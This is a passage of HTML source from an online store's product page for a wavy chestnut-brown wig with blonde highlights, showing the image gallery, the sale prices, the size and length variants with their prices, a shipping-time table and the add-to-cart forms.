          "src": {"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":31529524691027,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": false,
    "productId": 6805860417619,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>41%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="6805860417619">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="23113094135891" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--23113094135891 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-23113094135891"
          data-media-id="product-template-23113094135891">
            
                
                <img id="23113094135891" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643_800x.jpg?v=1764315370"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643_{width}x.jpg?v=1764315370"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643_2400x.jpg?v=1764315370"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig">
                
              
              
                  
                   
                   
                 
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="23113094365267" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--23113094365267 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-23113094365267"
          data-media-id="product-template-23113094365267">
            
                
                <img id="23113094365267" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219_800x.jpg?v=1764315370"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219_{width}x.jpg?v=1764315370"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219_2400x.jpg?v=1764315370"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529524691027" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31529524691027 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529524691027"
          data-media-id="product-template-31529524691027">
            
                
                <img id="31529524691027" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365_800x.png?v=1769113931"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365_{width}x.png?v=1769113931"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365_2400x.png?v=1769113931"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="23113094135891" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-23113094135891">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643_150x.jpg?v=1764315370"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643_{width}x.jpg?v=1764315370"
                  data-sizes="auto"
                  data-image-id="23113094135891"
                  alt="BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="23113094365267" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-23113094365267">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219_150x.jpg?v=1764315370"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219_{width}x.jpg?v=1764315370"
                  data-sizes="auto"
                  data-image-id="23113094365267"
                  alt="BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31529524691027" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529524691027">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365_150x.png?v=1769113931"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365_{width}x.png?v=1769113931"
                  data-sizes="auto"
                  data-image-id="31529524691027"
                  alt="BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contact us -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/products/baisi-wavy-blonde-highlights-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI Wavy Chestnut Brown with Blonde Highlights Wig</h1>
            <div class="title-row">
              <div product-id="6805860417619" product-handle="baisi-wavy-blonde-highlights-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$163.05</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$163.05</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$276.36</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$155.05</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color:  #f72b27;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid ;
    padding: 5px 5px;
    background-color: #f8a2b2;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid  #f72b27;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40085376565331">
              <select style="display:none;" name='id'>
                
                  <option value="40085376565331" selected="selected"></option>
                
                  <option value="40085376598099" ></option>
                
                  <option value="40085376630867" ></option>
                
                  <option value="40085376663635" ></option>
                
                  <option value="40085376696403" ></option>
                
                  <option value="40085376729171" ></option>
                
                  <option value="40085376761939" ></option>
                
                  <option value="40085376794707" ></option>
                
                  <option value="40085376958547" ></option>
                
                  <option value="40085376991315" ></option>
                
                  <option value="40085377024083" ></option>
                
                  <option value="40085377056851" ></option>
                
                  <option value="40085377089619" ></option>
                
                  <option value="40085377122387" ></option>
                
                  <option value="40085377155155" ></option>
                
                  <option value="40085377187923" ></option>
                
                  <option value="40085377351763" ></option>
                
                  <option value="40085377384531" ></option>
                
                  <option value="40085377417299" ></option>
                
                  <option value="40085377450067" ></option>
                
                  <option value="40085377482835" ></option>
                
                  <option value="40085377515603" ></option>
                
                  <option value="40085377548371" ></option>
                
                  <option value="40085377581139" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="6805860417619" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$40.76</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Sold Out&quot;,
   &quot;button&quot;: &quot;Add to Cart&quot;,
   &quot;unavailable&quot;: &quot;Unavailable&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="6805860417619"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/products/baisi-wavy-blonde-highlights-wig">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>Size:</strong> <span id="selected-option-1" class="swatches__option-value">4x4</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="4x4" data-value="4x4">
        
      <input type="radio" id="template--15976335671379__main-Size-0"
          class="swatches__form--input"
          name="size"
          value="4x4"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Size-0" tabindex="0">
          4x4
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="5x5" data-value="5x5">
        
      <input type="radio" id="template--15976335671379__main-Size-1"
          class="swatches__form--input"
          name="size"
          value="5x5"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Size-1" tabindex="0">
          5x5
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="Frontallace" data-value="Frontallace">
        
      <input type="radio" id="template--15976335671379__main-Size-2"
          class="swatches__form--input"
          name="size"
          value="Frontal lace"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Size-2" tabindex="0">
          Frontal lace
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>Length:</strong> <span id="selected-option-2" class="swatches__option-value">16</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="16" data-value="16">
        
      <input type="radio" id="template--15976335671379__main-Length-0"
          class="swatches__form--input"
          name="length"
          value="16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-0" tabindex="0">
          16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="18" data-value="18">
        
      <input type="radio" id="template--15976335671379__main-Length-1"
          class="swatches__form--input"
          name="length"
          value="18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-1" tabindex="0">
          18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="20" data-value="20">
        
      <input type="radio" id="template--15976335671379__main-Length-2"
          class="swatches__form--input"
          name="length"
          value="20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-2" tabindex="0">
          20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="22" data-value="22">
        
      <input type="radio" id="template--15976335671379__main-Length-3"
          class="swatches__form--input"
          name="length"
          value="22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-3" tabindex="0">
          22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="24" data-value="24">
        
      <input type="radio" id="template--15976335671379__main-Length-4"
          class="swatches__form--input"
          name="length"
          value="24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-4" tabindex="0">
          24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="26" data-value="26">
        
      <input type="radio" id="template--15976335671379__main-Length-5"
          class="swatches__form--input"
          name="length"
          value="26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-5" tabindex="0">
          26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="28" data-value="28">
        
      <input type="radio" id="template--15976335671379__main-Length-6"
          class="swatches__form--input"
          name="length"
          value="28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-6" tabindex="0">
          28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="30" data-value="30">
        
      <input type="radio" id="template--15976335671379__main-Length-7"
          class="swatches__form--input"
          name="length"
          value="30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Length-7" tabindex="0">
          30
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Select Option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="40085376565331"
                            >
                              4x4 / 16

                              - $163.05
                            </option><option
                              
                              
                              value="40085376598099"
                            >
                              4x4 / 18

                              - $175.36
                            </option><option
                              
                              
                              value="40085376630867"
                            >
                              4x4 / 20

                              - $204.89
                            </option><option
                              
                              
                              value="40085376663635"
                            >
                              4x4 / 22

                              - $224.57
                            </option><option
                              
                              
                              value="40085376696403"
                            >
                              4x4 / 24

                              - $245.49
                            </option><option
                              
                              
                              value="40085376729171"
                            >
                              4x4 / 26

                              - $270.10
                            </option><option
                              
                              
                              value="40085376761939"
                            >
                              4x4 / 28

                              - $339.00
                            </option><option
                              
                              
                              value="40085376794707"
                            >
                              4x4 / 30

                              - $412.83
                            </option><option
                              
                              
                              value="40085376958547"
                            >
                              5x5 / 16

                              - $197.75
                            </option><option
                              
                              
                              value="40085376991315"
                            >
                              5x5 / 18

                              - $212.52
                            </option><option
                              
                              
                              value="40085377024083"
                            >
                              5x5 / 20

                              - $274.04
                            </option><option
                              
                              
                              value="40085377056851"
                            >
                              5x5 / 22

                              - $302.33
                            </option><option
                              
                              
                              value="40085377089619"
                            >
                              5x5 / 24

                              - $329.40
                            </option><option
                              
                              
                              value="40085377122387"
                            >
                              5x5 / 26

                              - $358.93
                            </option><option
                              
                              
                              value="40085377155155"
                            >
                              5x5 / 28

                              - $373.45
                            </option><option
                              
                              
                              value="40085377187923"
                            >
                              5x5 / 30

                              - $422.67
                            </option><option
                              
                              
                              value="40085377351763"
                            >
                              Frontal lace / 16

                              - $250.01
                            </option><option
                              
                              
                              value="40085377384531"
                            >
                              Frontal lace / 18

                              - $268.73
                            </option><option
                              
                              
                              value="40085377417299"
                            >
                              Frontal lace / 20

                              - $298.68
                            </option><option
                              
                              
                              value="40085377450067"
                            >
                              Frontal lace / 22

                              - $327.38
                            </option><option
                              
                              
                              value="40085377482835"
                            >
                              Frontal lace / 24

                              - $356.09
                            </option><option
                              
                              
                              value="40085377515603"
                            >
                              Frontal lace / 26

                              - $406.01
                            </option><option
                              
                              
                              value="40085377548371"
                            >
                              Frontal lace / 28

                              - $427.22
                            </option><option
                              
                              
                              value="40085377581139"
                            >
                              Frontal lace / 30

                              - $488.38
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="40085376565331">
                <input type="hidden" name="product-id" value="6805860417619" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12_c06759f1-f46a-4827-9634-764a16db66e2.png?v=1769158742" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/13_0e684572-8b9f-420e-ba06-90fe9a6459bb.png?v=1769158746" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/14.png?v=1769158749" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Cap Size</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >See Length Guide</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Shipping Time</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>
<tbody>
<tr>
<th>Country/Areas</th>
<th>Estimated Time</th>
<th>Shipping Free</th>
</tr>
<tr>
<td>America</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Canada</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>European</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Australia</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>South America and Africa</td>
<td>4-7 Working Days</td>
<td>Free</td>
</tr>
</tbody>
</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-6805860417619" class="h5">Quantity</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-6805860417619" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="6805860417619"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="40085376565331">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Added to Cart</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/cart">View Cart</a> or <a class="underline" href="/collections/all">Continue Shopping</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Cart Error</b>&nbsp;&nbsp;&nbsp;Some items became unavailable. Update the quantity and try again.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Add to Cart"  />

                  
